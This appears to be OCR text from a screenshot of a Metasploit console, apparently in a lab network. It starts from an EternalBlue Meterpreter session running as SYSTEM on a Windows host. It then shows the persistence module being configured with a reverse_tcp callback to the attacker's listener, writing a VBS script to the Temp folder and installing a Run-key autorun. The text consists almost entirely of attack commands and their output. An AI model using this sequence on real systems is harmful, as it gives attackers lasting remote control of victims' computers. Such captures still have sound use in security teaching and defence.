 capsule@capsule:~/metasploit-framework
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ T 192.168.18.222:4444 ->
IEN 192.168.18.208:63588 (1
92.168.18.208)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter > use exploit/windows/local/persistence
Loading extension exploit/windows/local/persistence...
[-] Failed to load extension: No module of the name exploit/windows/local/persistence f
ound
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set session 1
session => 1
msf6 exploit(windows/local/persistence) > set lhost 192.168.18.222
lhost => 192.168.18.222
msf6 exploit(windows/local/persistence) > set lport 4444
lport => 4444
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against TIEN via session ID: 1
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login often!
[+] Persistent VBS script written on TIEN to C:\Windows\TEMP\qhlrdck.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sROrZQMXtoZCm
[+] Installed autorun on TIEN as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\sRO
rZQMXtoZCm
[*] Clean up Meterpreter RC file: /home/capsule/.msf4/logs/persistence/TIEN_20250326.24
02/TIEN_20250326.2402.rc
msf6 exploit(windows/local/persistence) >